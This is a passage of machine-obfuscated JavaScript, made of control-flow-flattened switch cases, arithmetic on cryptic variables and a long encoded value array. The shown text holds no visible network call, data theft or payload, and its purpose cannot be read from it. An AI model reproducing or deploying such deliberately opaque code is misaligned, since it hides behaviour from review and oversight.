xK:{NN=fg+Ax+Xn*bx*LQ;J1=Gc+pg*LQ+Xn;xD=Xn*Ax+Gc*bx+LQ;qn=jJ;jO=q9+fg*EW+bx*Ax;EY=Gc*EW+qQ*Xn+bx;As=qQ*q9-EW+Xn-fE;}break;case vf:{dI=LQ+bx+fg;tw=fg*qQ+Ax+EW-LQ;w1=bx+Ax*qQ+q9-fE;dN=qQ*gc+pg-q9+fg;qn+=qp;xq=Xn-fE+fg*q9+EW;dT=qQ+fE+Xn;Dq=qQ*LQ*EW+Gc*fg;xL=fE+Ax-Xn*EW;}break;case nC:{vO=LQ+Gc+Ax*q9*fE;JN=q9+fE*bx*qQ-EW;Vw=gc+Gc*pg*LQ;qn-=Y;Vq=gc+LQ+pg*Ax+Xn;hw=Ax*fE*qQ-EW;sT=fg*Gc+qQ*pg;KL=fg-Gc+fE*Xn*pg;Zq=Xn+fg*gc+qQ-fE;}break;case SP:{QD=q9+fE*gc+LQ*Ax;BI=pg*Gc*bx-fE*q9;WI=EW*Ax-pg+qQ*gc;LV=gc*q9-bx*Gc;qn-=C5;CH=q9+Ax+fg*gc-fE;R1=fE*Xn*Ax-EW;Fw=gc*Xn*EW-Gc+fE;EO=fE+Gc-bx+qQ*gc;}break;case zJ:{qq=pg*Gc-bx+qQ*q9;KT=bx+pg+gc+Gc+Xn;kt=Xn+q9*fg*fE-bx;rG=fE-Gc+fg*LQ*gc;wt=Ax*q9*Gc+EW-Xn;qn=TK;vw=Xn+Gc+gc+Ax*pg;p1=gc*EW+Xn+LQ*pg;nL=pg*Gc*LQ-fg+fE;}break;case L5:{qn-=BP;return Yq;}break;case IM:{jt=Xn*gc-EW-fg-fE;zk=bx*Ax+gc*fE+Gc;XV=gc*Ax-pg-fg-qQ;HD=gc*qQ-fg*LQ-Ax;qn=bA;wN=qQ*pg-fE+bx-q9;Lj=pg+Xn-EW+gc*qQ;bk=Ax+EW+qQ*q9*fE;}break;case c8:{pI=fg-qQ+Gc*Ax*q9;Sw=fE+Xn*gc-pg-bx;TT=gc*fE+Xn*bx+EW;tm=pg*bx+Gc+qQ-fE;VH=Ax*EW*bx*q9+Gc;Sj=Ax+qQ+bx*q9*fg;qn+=J;}break;case Kp:{qn=vf;pg=EW-Gc+qQ*Xn-Ax;gc=pg+qQ*q9+Xn-Ax;KD=qQ*pg+Ax+gc-fg;OT=gc*qQ-fE+EW+pg;kR=+[];M1=bx-LQ+fE*qQ+pg;}break;case QJ:{b6=qQ*Xn*EW*q9+fg;qn=tp;Mq=EW+q9*gc+Xn+fE;Yj=Xn*Ax*bx+fg-EW;Zj=fg+LQ*pg*q9+Xn;tH=q9*Gc*pg-fg-bx;Kk=q9+Gc+fE*Ax*qQ;}break;case WA:{Dw=gc*bx-LQ*fg+Gc;qn=YJ;zq=fE*bx+gc+pg*Ax;pY=q9*bx*Ax+pg*Xn;Qw=EW+Ax*gc-fE-bx;xT=fE+Ax*qQ*fg*EW;VG=Ax*LQ*pg-Gc-fE;}break;case Fb:{mT=fE*gc+EW-Gc-LQ;D1=pg+Xn*fg*Gc*bx;zN=fE*EW+gc*q9+Gc;dj=Gc+gc*Ax-q9*EW;gN=bx-pg+gc*qQ-EW;Wq=fg*fE*q9*Gc-gc;zO=q9*gc-Xn*fg*EW;sj=LQ-qQ*fg+gc*fE;qn+=nM;}break;case cb:{AI=pg*fg+gc-bx;jH=Xn*Gc*fg*bx+gc;SH=Xn*EW*q9*LQ*Gc;GO=qQ*bx*fE-Xn;mO=LQ*gc+fg+qQ;nt=Gc*Ax*fE+LQ;Gj=gc+Ax+q9;qn-=BP;}break;case jr:{Xn=Gc+fg-LQ;fE=LQ*Gc*EW;qQ=fg*Xn-LQ-Gc-fE;qn=Kp;bx=Gc*EW*fg-Xn;q9=bx-fE+fg*Gc-Xn;Ax=EW*Xn+qQ-q9+fg;}break;case lp:{k1=gc*LQ+Ax*pg+EW;qn=hF;D6=pg+Ax*qQ*Xn*LQ;Z1=qQ*Ax*Xn+fg*LQ;xw=Xn*gc+EW-LQ*Ax;Ft=bx*gc+Xn+LQ+q9;NY=qQ*gc+LQ*pg-fg;Mj=Xn*Ax+bx*gc+qQ;}break;case rJ:{qn+=xF;fL=Xn*gc-Gc-bx*Ax;WH=Xn*q9*qQ+pg*Gc;TI=bx*gc+q9+fE;Ct=Xn*EW*Ax*q9+bx;}break;case bS:{Jc=q9+Xn+EW+LQ;F6=q9-bx+Xn+qQ;qn-=cr;kI=LQ+EW+fE-fg+qQ;DO=fE-Ax+qQ+q9-EW;JD=Ax*LQ+fE-Xn;Sk=fg+q9-EW+fE;mN=fE+EW+Ax*bx-pg;}break;case Cb:{JY=bx-pg+EW+gc*Ax;qn+=zF;AO=gc-EW-Gc+Ax*pg;wj=fE*Xn*pg-bx;bY=gc*q9+qQ+Gc-bx;jD=pg*qQ+fE+EW-fg;Qm=qQ*q9*LQ*Gc+pg;Ck=pg+Xn+fg+gc*qQ;TO=pg*Gc*qQ+Xn*EW;}break;case qA:{IL=gc*fE+Gc-fg-qQ;pw=q9+Ax+bx*fE*qQ;cH=EW*q9*gc+qQ*bx;xt=gc*fg+qQ*EW;UY=Ax*gc-Gc-q9*bx;qn=T5;AH=gc*Xn+bx*fg-Ax;dL=q9*gc-fE+fg*bx;}break;case jJ:{rO=Gc+LQ*q9+pg+Ax;H1=EW*Xn*bx-qQ+pg;vG=Gc+fE*qQ-fg;qn=Y5;Cw=q9*Ax+LQ+bx-fE;Tq=EW*LQ*Gc+q9*fg;}break;case MK:{I1=bx+LQ+Ax*q9+EW;vL=gc-fE-qQ+bx*Xn;Pw=EW*gc+pg-LQ-qQ;Nq=fE-bx-Xn+pg+gc;mV=gc-EW+LQ*bx;OL=pg*Gc+fE+EW-qQ;qn+=KM;}break;case hA:{vt=Gc*qQ*pg-Xn*q9;qn=NS;EI=q9*Ax*bx-qQ+LQ;AL=LQ*Gc*bx*EW*Ax;vj=Ax+Xn*EW+gc*qQ;Ak=Ax*gc-q9*fg;fI=gc*EW*q9-Xn-qQ;}break;case c0:{g6=LQ+Xn*Gc*pg-gc;qn-=tZ;fH=q9*pg-EW+gc-fg;q6=Gc*gc+q9*qQ-EW;X6=bx+fg+pg*Ax;k6=q9*pg+Gc+Xn*gc;pL=Ax*pg-bx*EW-Gc;}break;case d5:{TG=q9*pg-bx*fg+LQ;Ot=gc*Ax+fg-Xn-fE;fm=LQ*pg+gc*q9*EW;qn=Nl;kN=fg*qQ*Xn+Gc-LQ;vI=Xn*pg+Ax+qQ;kT=gc+Gc*pg-Xn-q9;}break;case wl:{bI=bx*gc-LQ+Ax*q9;DT=qQ+fE*gc+bx*EW;jT=pg-Xn-Ax+q9*gc;sG=pg*Gc*qQ+q9;qn-=fr;}break;case FA:{DY=pg*bx-Gc-LQ+q9;fw=q9-qQ+Ax*fE*fg;xH=Xn*Ax+EW+fg*gc;vT=gc+pg+bx*LQ*Ax;Aq=q9+fg*gc-bx+Xn;ws=Gc*gc-Xn+pg+LQ;MO=fE+bx*pg*LQ+gc;qn=GK;Wj=Xn*gc-Ax*LQ*EW;}break;case FZ:{qn=nZ;bO=qQ+bx*pg+fg-Gc;FL=qQ+fE+gc*bx+pg;p6=q9*bx+Ax*Xn*Gc;DN=Ax+Gc*bx*fE+pg;fN=fE+EW-qQ+q9*pg;Xs=LQ*Ax*fg*Xn;Wt=Gc+Ax+gc-bx+Xn;}break;case GF:{qn=Xb;for(var TV=kR;Pc(TV,hG.length);++TV){Um()[hG[TV]]=VR(Cn(TV,LQ))?function(){return YT.apply(this,[F0,arguments]);}:function(){var rY=hG[TV];return function(NL,qY){var JT=gR(NL,qY);Um()[rY]=function(){return JT;};return JT;};}();}}break;case nf:{m1=gc*EW-Xn+LQ+pg;Rh=Gc*fE+qQ+gc+fg;qn=Bp;mL=EW*gc+q9*fg;bL=LQ*pg*fE+bx-Ax;bN=pg*Xn-qQ+gc*bx;Pk=fg*EW+gc+Ax*bx;}break;case Up:{mw=Ax+LQ*bx*q9*fE;cO=Xn+gc*q9+pg+EW;Sq=EW+pg+Xn*gc+q9;qn-=G5;XH=pg*fg*Gc*LQ;s6=Ax+fg+q9+Gc*gc;Lt=Gc-LQ+q9*gc-fE;hY=gc*Ax-EW-qQ-pg;}break;case MA:{ZN=EW*pg*LQ*Ax;qn=gM;wV=bx*gc-pg*LQ-Gc;BL=gc+fg+q9*Ax+EW;QY=Gc*gc+q9+fg;lq=pg*LQ*fE-Xn+EW;gm=Xn*Ax*LQ-pg+gc;Mm=gc+LQ*pg-fg+q9;pO=EW*q9*bx*fE;}break;case Wb:{qn=FA;OY=Xn*EW+fE*fg*Ax;CL=pg*q9*EW+Gc-fg;xs=gc*fE-pg+LQ+EW;vq=gc+Ax*LQ*pg;f6=EW-bx+Xn+fE*gc;XO=EW+fg+qQ+gc*Xn;K6=bx*gc-fg+qQ+pg;ss=qQ*EW*gc+pg-bx;}break;case GK:{cw=LQ+Xn+fE*pg*Gc;tY=q9*pg*Gc-bx-gc;qn+=lS;HO=fg-pg+gc*Ax+q9;KY=Ax+Gc+fE+gc*qQ;QG=fE-Ax*EW+pg*bx;LT=bx+q9+Gc+Xn*pg;kG=Xn*fE*pg-LQ-bx;}break;case wC:{W1=gc+Ax-q9+qQ*pg;qn+=Ub;Jm=Xn+fE*gc+Ax*LQ;ht=Xn-q9+fE+gc*qQ;fs=LQ*Ax*pg-gc-q9;Zm=fg*pg*Xn+qQ+EW;dO=pg-q9-qQ+fg*gc;}break;case Jf:{sH=LQ*gc-fg+Ax-Xn;wm=EW+Gc+Xn*pg-fE;Aj=q9*gc-Xn+Gc*bx;qn=PP;jq=pg*fE*Xn+fg-bx;Gs=qQ-pg*q9+Ax*gc;UV=q9*pg-Ax*fg;}break;case gF:{wq=Ax+Xn*fE*bx*fg;Dt=Xn+gc-fg-EW+LQ;d6=LQ+pg*qQ-fg+gc;Ys=Xn*q9*qQ+gc+pg;x6=pg*fg*LQ+Gc*qQ;zI=Ax*pg+gc+fE+fg;qn=pb;vN=gc+bx+Gc-fE*EW;NG=fg+gc-q9+qQ;}break;case dJ:{rm=qQ*fE-fg+gc*Gc;qn-=E;IN=Gc+q9*gc-qQ;B6=gc*Xn-Gc+pg;RD=fE+gc+qQ*Gc*Ax;DG=bx*gc-Ax+q9-qQ;qO=pg*fg*Xn-gc*LQ;}break;case NC:{l6=bx*fE*Gc*Xn;qn=wl;Fm=bx*gc-Xn-qQ+fE;sI=EW*gc*Ax-q9*fE;Ek=LQ+Gc+Xn*gc;zt=EW*Ax*fE*q9-LQ;hs=pg*Ax*LQ+gc+fE;mD=Xn*EW*gc+bx+qQ;MN=q9*pg+Gc*EW*gc;}break;case TS:{sY=Xn*fE-Ax+qQ*pg;SN=fE*gc-bx+Ax-Xn;fT=pg+q9+gc*EW*fE;tq=pg*fE*Xn-qQ-Ax;nI=Ax*bx*fE*EW+q9;qn=PJ;zm=Ax*pg+gc+Xn-LQ;}break;case SS:{OV=q9+bx*Ax*Xn+Gc;tO=qQ*bx*fE+Ax+pg;vD=Gc+qQ+EW+gc*fg;mG=fE*gc-pg*fg;H6=qQ*gc-bx+fg+q9;ON=q9+gc+qQ*Ax*fE;qn+=QP;}break;case vF:{gw=Gc*qQ*pg-EW-fE;qn+=lJ;xN=fg*gc+LQ*EW+q9;Ns=bx*gc-pg-Ax-LQ;Jt=Xn+pg*LQ*q9-qQ;hj=fg*gc+Xn+bx-pg;bT=Gc*qQ*LQ*Ax+q9;}break;case Zb:{Dm=[F6,Ax,xI(xk),[pG],EH,q9,xI(JD),xL,xI(Gc),xI(Xn),xI(pg),EH,xI(bx),Sk,xI(Sk),LQ,Sk,xI(F6),dI,xI(tw),tw,kR,xI(Gc),Gc,xI(EW),xI(Gc),xI(fE),dT,xI(qQ),LQ,xI(dI),kI,kR,xI(qQ),JD,xI(JD),xI(Kj),Ws,xI(dI),EW,Ax,xI(bx),xI(EW),xI(LQ),GT,xI(Sk),Xn,xI(Kj),Ks,xI(DO),DO,kR,xI(fg),xI(xY),xI(bx),xI(Gc),F6,xI(dI),xI(fg),GT,xI(F6),xI(xq),hm,xI(bx),q9,xI(q9),qQ,fE,xI(DO),HG,xI(XL),KG,fE,xI(Hs),Xn,xI(Dd),XY,xI(fE),Xn,fE,xI(EW),xI(DO),EW,xI(q9),Sk,xI(dI),kI,xI(fg),xI(Gc),Ax,xI(Sk),xI(EW),xI(JD),pg,fg,[fg],Xn,xI(F6),dI,xI(Xn),fE,Xn,xI(LQ),xI(xL),xI(JD),pg,xI(GT),GT,xI(F6),xI(LQ),F6,xI(dw),dw,xI(F6),q9,xI(F6),Hs,kR,fg,xI(q9),Gc,xI(kI),kR,kR,jN,xI(tw),kI,xI(Gc),xI(DD),vm,xI(AD),xI(LQ),xI(dT),hm,Dq,qQ,xI(qQ),dI,xI(Sk),xL,xI(jm),[PO],Ks,mN,xI(EW),fE,xI(GT),q9,Xn,xI(qQ),dI,LQ,Sk,xI(xL),dI,xI(Sk),xI(xq),hm,xI(bx),q9,xI(q9),qQ,fE,Sk,xI(qQ),xI(EW),Xn,xI(fg),qQ,xI(kI),LQ,Xn,xI(cD),DD,GT,xI(GT),EW,xI(GT),GT,EW,xI(LQ),Xn,xI(fE),Xn,xI(JD),fE,qQ,fE,EW,Gc,xI(Xn),xI(DO),xL,xI(kI),F6,xI(dw),dw,xI(F6),q9,xI(xL),dI,xI(LQ),F6,xI(pg),pg,xI(Xn),Gc,xI(Sk),fE,xI(LQ),xI(Jc),KG,xI(DO),xI(Gc),GT,xI(F6),kI,xI(Gc),kR,Xn,xI(Sk),dI,EW,Ax,EW,xI(Xn),Gc,bx,xL,xI(Ax),xI(EW),xI(EW),LQ,fE,xI(LQ),xI(kI),xI(EW),xL,q9,xI(qQ),kR,EW,dT,EW,Uq,xI(JD),F6,[kR],xI(BT),NN,xI(jm),J1,xI(xD),jO,xI(qQ),[EW],xI(BT),NN,xI(EY),xI(KG),jN,F6,[kR],xI(jm),KG,kR,EY,[kO],Ax,xI(qQ),xI(As),vm,[xY],xI(As),kR,xI(fg),dk,fE,xI(DO),xI(xL),dI,xI(Gc),xI(J1),KG,kR,EY,[kO],Ax,xI(qQ),xI(As),vm,[xY],xI(rO),H1,xL,xI(F6),[Hs],xI(vm),hm,F6,[kR],[XL],xI(qQ),[EW],xI(BT),NN,[kO],Ax,xI(qQ),xI(As),NN,qQ,xI(lj),mN,F6,[kR],[XL],xI(qQ),[EW],xI(BT),NN,xI(BT),kR,xI(fg),jN,F6,[kR],xI(jm),KG,kR,EY,[kO],Ax,xI(qQ),xI(As),vm,[xY],xI(As),kR,BT,xI(As),vG,[hm],xI(vG),kR,kR,kO,[xY],xI(As),kR,BT,xI(Cw),Kj,kR,kO,[xY],xI(rO),[GT],xI(Tq),xI(DD),dk,fE,xI(DO),xI(xL),dI,xI(Gc),xI(J1),Dd,rN,[kO],Ax,xI(qQ),xI(As),NN,qQ,xI(dk),Y1,xI(jm),J1,xI(xD),NN,xI(HG),F6,[kR],xI(BT),jO,xI(J1),EW,jO,xI(z6),Cw,xI(LQ),xI(kI),xI(Us),Cw,EW,xI(LQ),xI(qQ),xI(fE),Sk,xI(jO),I6,EY,xI(vG),Ws,F6,[kR],xI(As),EW,jO,xI(qQ),[EW],xI(BT),Us,Dd,xI(AD),H1,[DO],Us,xI(K1),rO,LQ,xI(dk),AD,xI(MI),Hs,GT,q9,xI(Xn),xI(LQ),Sk,xI(As),[GT],xI(cT),lj,xI(xk),MI,xI(GD),rN,xI(bx),Hs,xI(XL),K1,xI(qQ),xI(Dq),RO,xI(Gc),EW,xI(xL),dI,LQ,Xn,xI(zs),Uq,xI(mN),Hs,GT,q9,xI(Xn),xI(LQ),Sk,xI(As),xY,EW,EW,Gc,Xn,xI(qQ),xI(JD),RO,xI(Gc),EW,xI(xL),dI,LQ,Xn,Gc,kR,xI(kO),F6,[kR],xI(As),jm,[jN],xI(jj),jO,xI(bx),xI(I6),HG,xI(JD),xI(xq),K1,xI(EY),Y1,xI(JD),xL,qQ,xI(Jc),Dd,xI(dk),vG,xI(XL),xI(KG),jN,F6,[kR],xI(jm),KG,kR,EY,[kO],Ax,xI(qQ),xI(As),vm,[xY],xI(tw),dT,[xY],xI(xk),Ej,LQ,xI(dk),xD,xI(Am),XL,xI(vm),H1,xL,xI(F6),[Hs],Ax,kR,[O1],Ws,xL,xI(F6),[Hs],xI(Rq),Ax,EY,xI(Tq),XL,xI(vm),vm,Hs,fE,xI(xL),xI(xL),xI(ED),dw,xI(F6),[Hs],Ax,kR,[O1],pg,Hs,fE,xI(xL),xI(xL),xI(ED),dw,xI(F6),[Hs],xI(Rq),Ax,GD,xI(NH),XL,xI(vm),As,xI(Xn),xI(Kj),[M1],xI(GT),dI,fE,JD,kR,[O1],DV,xI(Xn),xI(Kj),[M1],xI(GT),dI,fE,xI(Us),I6,dw,F6,[kR],xI(BT),As,xI(rO),jm,[jN],xI(jj),jO,xI(qQ),[EW],xI(BT),NH,GT,q9,xI(Xn),xI(LQ),Sk,xI(As),xY,EW,EW,Gc,Xn,xI(qQ),xI(JD),RO,xI(Gc),EW,xI(xL),dI,LQ,Xn,xI(dk),jm,xI(Y1),As,xI(As),[BT],dw,xI(cT),cT,qQ,bx,xI(q9),xI(q9),dI,xI(Sk),EW,Ax,xI(bx),[pq],xI(fg),EY,DO,xI(EW),xI(q9),Gc,xI(LQ),kI,xI(Gc),xI(Sk),EW,Ax,xI(bx),[pq],xI(fg),Fs,xI(Xn),xI(qQ),xL,xI(GT),EW,Ax,xI(bx),[pq],[lt],Y1,xI(I6),HG,xI(JD),xq,xI(qQ),xI(LQ),bx,LQ,xI(JD),xI(rO),Cw,LQ,xI(dk),xI(Ax),kR,bx,NN,[Y1],xI(JD),xI(Ws),Ws,F6,[kR],xI(As),jm,[jN],xI(jj),jO,xI(qQ),[EW],xI(BT),NN,xI(I6),HG,xI(JD),xI(xq),K1,Dd,kR,xI(HG),F6,[kR],xI(BT),Cw,xI(Fs),jm,[jN],xI(cT),AD,xI(Us),[xL],Pt,xI(xk),vG,xI(jm),kR,jm,xI(jN),[GT],xI(Us),xD,Xn,Xn,EW,xI(GT),dI,xI(xL),LQ,Ax,xI(qQ),xI(As),lG,xI(EY),vm,xI(Am),jj,xI(J1),vG,xI(XL),Hs,GT,q9,xI(Xn),xI(LQ),Sk,xI(As),vG,F6,xI(dI),xI(fg),GT,xI(F6),xI(Uq),qt,xI(Ej),[GT],xI(jj),Gc,xD,xI(Am),MI,xI(qQ),Hs,xI(OO),J1,xI(AD),As,kI,kR,xI(pg),LQ,xI(DV),Hs,EY,[EW],xI(BT),xD,xI(Ej),cT,xI(vG),xI(Ax),Uq,Ax,Xn,q9,xI(bx),xI(fg),xI(fE),xI(lj),Ax,[BT],Hs,xI(XL),jm,xI(Y1),cT,xI(cT),xD,xI(jm),NN,xI(NN),Gc,vG,Kj,xI(HG),F6,[kR],xI(BT),Y1,xI(GD),jm,[jN],xI(jj),jO,xI(bx),xI(LQ),bx,LQ,xI(qQ),[EW],dI,xI(bx),[kO],xI(dw),xI(Dd),jm,EW,Gc,xI(Xn),xI(DO),xL,xI(J1),Ax,vG,Sk,xI(xL),xI(tw),rN,xI(As),[tw],J1,xI(As),cT,xI(jj),NN,kR,[Y1],xI(qQ),[EW],dI,xI(bx),[kO],xI(dw),xI(Dd),jO,xI(DO),Ax,xI(Gc),q9,xI(OG),Ax,vG,Sk,xI(xL),xI(tw),rN,qQ,kR,kR,xI(Dd),xI(EY),xD,xI(Xn),xI(Sk),F6,xI(vm),xY,xI(Am),H1,[DO],Rq,xI(vm),rO,LQ,xI(AD),dw,F6,[kR],xI(BT),lG,xI(BT),EW,jO,LQ,xI(HG),F6,[kR],xI(BT),z6,xI(dk),EW,jO,LQ,xI(HG),F6,[kR],xI(BT),jN,xI(jj),EW,jO,LQ,xI(bx),[DO],qt,xI(cD),rO,LQ,xI(AD),dw,xI(rO),YN,xI(H1),xD,xI(xD),xI(fg),rO,F6,[kR],xI(As),EW,jO,xI(qQ),[EW],xI(BT),NN,xI(DO),EW,Ax,Ax,xI(NN),kR,Hs,H1,[DO],zs,xI(rE),Hs,GT,q9,xI(Xn),xI(LQ),Sk,xI(As),cT,xI(LQ),F6,xI(XL),RO,xI(Gc),Xn,xI(Xn),Xn,[kO],xI(kO),HG,xI(rN),Fs,xI(rN),rE,xI(qt),kR,qt,xI(Us),Us,xI(Us),Tq,xI(Tq),vm,LQ,xI(DV),kR,kR,Hs,jj,xI(dk),kR,dk,xI(lG),Kj,kR,MI,xI(Y1),kR,xD,xI(Ej),[tw],Pt,xI(Fs),xD,xI(jm),xI(Gc),kR,LQ,YN,xI(cD),rN,xI(BT),Hs,H1,[DO],AD,xI(EH),hm,xI(xY),[GT],xI(K1),cT,xI(Y1),[GT],xI(K1),Hs,GT,q9,xI(Xn),xI(LQ),Sk,xI(As),vG,F6,xI(dI),xI(fg),GT,xI(F6),xI(Uq),YN,xI(rO),Hs,dw,F6,[kR],xI(BT),EH,xI(DD),jm,xI(Fs),jO,xI(xq),xI(cT),jm,xI(qQ),GT,xI(fg),xI(jO),Ax,xI(Ax),jO,xI(DO),Ax,xI(Gc),q9,xI(OG),Ax,xI(Ax),Rq,[EW],xI(jm),H1,xI(NH),Am,qQ,Gc,xI(tw),Kj,LQ,Xn,xI(GD),kR,rO,F6,[kR],xI(As),J1,xI(xD),jO,xI(JD),xI(rO),jm,xI(Y1),As,xI(As),xI(fg),rO,F6,[kR],[XL],xI(qQ),[EW],xI(BT),NN,xI(DO),EW,Ax,xI(Us),MI,Ax,Xn,q9,xI(bx),xI(fg),xI(fE),xI(Uq),J1,xI(As),Y1,xI(Fs),[OO],[OO],NN,xI(HG),F6,[kR],xI(BT),VI,xI(Rq),J1,xI(As),cT,xI(jj),jO,xI(JD),F6,[kR],xI(BT),BT,xI(As),Ej,[gs],xI(xD),EY,xI(rN),[xL],jm,xI(NH),dw,xI(GD),J1,xI(HG),kI,xI(DO),xI(MI),As,xI(As),vG,xI(Am),Hs,[MI],xI(fE),jO,xI(DO),Ax,xI(Gc),q9,xI(OG),xI(EW),Kj,kR,NH,xI(rO),As,[kO],xI(jj),[xL],As,xI(Ws),NH,xI(rO),[RO],xI(H1),qt,xI(xY),Ws,xI(Am),Y1,xI(JD),xL,qQ,xI(Jc),xI(cD),EY,[EW],xI(BT),Cw,xI(zs),kR,xI(fg),zs,xI(dI),q9,xI(Xn),xI(LQ),Sk,xI(jO),KG,kR,EY,xI(jm),Fs,xI(J1),xI(Gc),kR,xD,xI(Ej),[tw],Fs,xI(qt),xI(Ax),Uq,kR,LQ,kO,xI(kO),q9,xL,xI(jO),bx,kO,Tq,xI(EY),[lG],xI(Uq),Fs,xI(Us),MI,kR,LQ,kO,xI(kO),q9,xL,xI(Fs),Xn,As,xI(DO),xI(Gc),qQ,xI(As),kR,rO,F6,[kR],[XL],xI(dI),xI(As),xI(fE),jm,xI(qQ),GT,xI(fg),xI(jO),Ax,Y1,xI(Y1),xD,xI(xD),EY,xI(rN),NN,xI(NN),Gc,xI(fg),rO,F6,[kR],[XL],xI(dI),xI(As),xI(fE),jO,xI(DO),Ax,xI(Gc),q9,xI(OG),Ax,Y1,xI(Y1),xD,xI(xD),EY,xI(rN),[OO],Sk,dw,xI(EY),[lG],xI(Uq),Fs,xI(J1),Xn,As,xI(DO),xI(Gc),qQ,xI(As),kR,rO,F6,[kR],[XL],xI(JD),xI(Am),Y1,xI(JD),xL,qQ,xI(Jc),xI(K1),EY,xI(Y1),xD,xI(zs),rO,xI(Uq),NN,xI(NN),Gc,xI(fg),rO,F6,[kR],[XL],xI(qQ),[EW],xI(BT),BT,xI(As),xI(fE),jO,xI(DO),Ax,xI(Gc),q9,xI(OG),Ax,Y1,xI(Y1),xD,xI(xD),EY,xI(rN),[OO],NN,xI(ED),xI(H1),jN,xI(rO),[RO],xI(rO),NN,xI(bx),[DO],Ej,xI(Tq),mm,xI(Ej),jm,xI(DO),EW,Ax,xI(qt),xI(Ax),Uq,Ax,Xn,q9,xI(bx),xI(fg),xI(fE),xI(lj),Ax,[BT],mN,F6,[kR],xI(As),jm,xI(Y1),As,xI(xD),jO,xI(JD),F6,[kR],xI(BT),Pt,xI(qt),EW,jO,xI(qQ),[EW],xI(BT),BT,xI(qQ),Hs,xI(OO),Us,xI(Uq),kR,rO,F6,[kR],xI(As),Uq,xI(cT),lj,xI(As),jO,xI(dI),xI(As),jm,[jN],xI(cT),lj,xI(As),[OO],NN,xI(xL),[EW],xI(BT),Ej,xI(XL),XL,xI(RO),RO,xI(vm),As,xI(DO),xI(Gc),qQ,xI(As),qt,xI(lj),lj,xI(As),Sk,vG,xI(qt),EW,NN,kR,xI(NN),NN,xI(HG),F6,[kR],xI(BT),mN,xI(XL),jm,[jN],xI(jj),[xL],BT,xI(MI),xI(KG),[PL],xI(Sk),pg,xI(GT),Sk,LQ,xI(jO),I6,EY,[EW],xI(BT),As,F6,[kR],xI(As),[V7],[DV],xI(fE),lj,GT,xI(GT),xI(LQ),Hs,xI(EW),xI(xL),Xn,xI(bx),xI(Us),[EH],MI,xI(Us),[Am],BT,xI(qQ),Hs,xI(OO),EH,[As],EH,Dq,qQ,xI(qQ),[Hs],xI(jO),xD,Ax,xI(Cw),Ej,xL,fE,xI(dI),xI(fg),Gc,JD,xI(z6),jO,Gc,xI(bx),kR,xI(Xn),Xn,xI(bx),xI(Us),bx,Hs,[MI],xI(fE),Ej,DO,xI(LQ),Gc,xI(fg),xI(bx),F6,xI(F6),xI(EW),xI(AD),[EH],MI,xI(Us),jO,[DV],xI(fE),jO,xI(DO),Ax,xI(Gc),q9,xI(OG),[EH],xk,xI(As),[Am],xD,xI(mm),EY,[EW],dI,xI(Xn),xI(JD),xL,qQ,xI(Jc),xI(dw),jj,xI(bx),[xk],xI(fg),Am,xL,xI(EW),xI(qQ),[pq],zs,kR,xI(HG),qQ,Gc,xI(J1),Uq,xI(EY),[dT],xI(hm),xk,xI(lj),cT,xI(EY),[RO],xI(cD),mN,xI(mm),kR,xI(Hs),[xL],Ej,xI(XL),K1,xI(EY),xY,EW,bx,xI(bx),LQ,xI(fE),GT,xI(F6),xI(cD),[MI],cT,xI(Am),[xL],OG,xI(Am),RO,xI(EY),cT,xI(vG),cT,xI(jj),Hs,[MI],zs,xI(jm),jO,[DV],zs,xI(Am),kR,kR,vm,xI(qt),rN,DO,xI(EW),fE,xI(xL),Xn,bx,xI(Jc),xI(cD),EY,[EW],xI(BT),OG,q9,kR,xI(dT),xI(Gc),xI(rO),xI(fE),jm,xI(qQ),GT,xI(fg),xI(jO),[EH],K1,xI(EY),[dT],xI(H1),jj,xI(EY),Us,xI(kI),qQ,fE,xI(EY),K1,xI(EY),MI,[QN],K1,xI(EY),[RO],xI(mN),cD,bx,bx,xI(kI),xI(Us),xD,xI(Gc),xI(rO),xI(fE),jO,xI(DO),Ax,xI(Gc),q9,xI(OG),[EH],K1,xI(EY),[dT],xI(H1),jO,[DV],xI(fE),[PL],xI(Sk),pg,xI(GT),Sk,LQ,xI(jO),[EH],MI,xI(Us),[Am],BT,xI(MI),xI(KG),Ej,DO,xI(LQ),Gc,xI(fg),xI(bx),F6,xI(F6),xI(EW),xI(AD),Ax,cT,xI(EY),[RO],xI(mN),cD,xI(EY),xY,Xn,Ax,xI(Gc),xI(F6),GT,xI(Sk),Xn,xI(Ks),vm,xI(JD),LQ,xL,fg,[fg],xI(As),Uq,xI(EY),[RO],xI(rO),NN,[bt],xI(lj),Rq,[EW],xI(jm),[EH],K1,xI(EY),[dT],xI(rO),kR,YN,xI(EY),vm,EW,Jc,Gc,xI(Xn),fg,xI(jm),xI(fE),Rq,[EW],xI(jm),Ax,cT,xI(EY),[RO],xI(rO),Hs,vm,xI(MI),xI(KG),lj,GT,xI(GT),xI(LQ),Hs,xI(EW),xI(xL),Xn,xI(bx),xI(Us),I6,H1,[DO],lj,xI(Tq),dw,xI(GD),jm,[jN],xI(jj),Hs,[MI],xI(fE),jm,EW,Gc,xI(Xn),xI(DO),xL,xI(J1),[EH],Tq,xI(vG),As,[kO],xI(jj),jO,[DV],As,xI(MI),K1,xI(EY),[EY],xI(Tq),xI(DD),Ej,DO,xI(LQ),Gc,xI(fg),xI(bx),F6,xI(F6),xI(EW),xI(AD),Dd,xI(Dd),[PL],xI(xL),Jc,xI(fg),bx,xI(q9),xI(AD),Ax,EY,xI(vG),[RO],xI(cD),kR,kR,vm,xI(qt),rN,DO,xI(EW),fE,xI(xL),Xn,bx,xI(Jc),xI(cD),EY,[EW],dI,xI(Xn),xI(JD),xL,qQ,xI(Jc),xI(dw),Ws,xI(vG),[RO],xI(H1),Am,xL,xI(EW),xI(qQ),xI(dw),dw,xI(EY),[EY],Dd,kR,xI(PG),jO,xI(DO),Ax,xI(Gc),q9,xI(OG),[EH],Tq,xI(vG),As,[kO],xI(YN),kR,LQ,As,xI(MI),xI(KG),Ej,DO,xI(LQ),Gc,xI(fg),xI(bx),F6,xI(F6),xI(EW),xI(AD),Ax,cT,xI(EY),[dT],xI(hm),[lj],cT,xI(EY),[RO],xI(cD),Tq,xI(vG),[RO],xI(rO),NN,kR,kR,xI(HG),F6,[kR],xI(BT),YN,xI(EY),jm,xI(Y1),As,xI(xD),[xL],Us,xI(K1),vG,xI(jN),[dT],xI(Am),AD,xI(MI),EY,xI(As),H1,xL,xI(F6),[Hs],xI(HG),Ax,xI(q9),xI(RO),[MI],BT,xI(bx),[xk],dI,kR,kR,MI,xI(Us),xD,[EW],xI(BT),jO,xI(jN),xY,EW,bx,xI(bx),LQ,xI(fE),GT,xI(F6),[jO],xI(GD),xI(Ax),jO,xI(DO),Ax,xI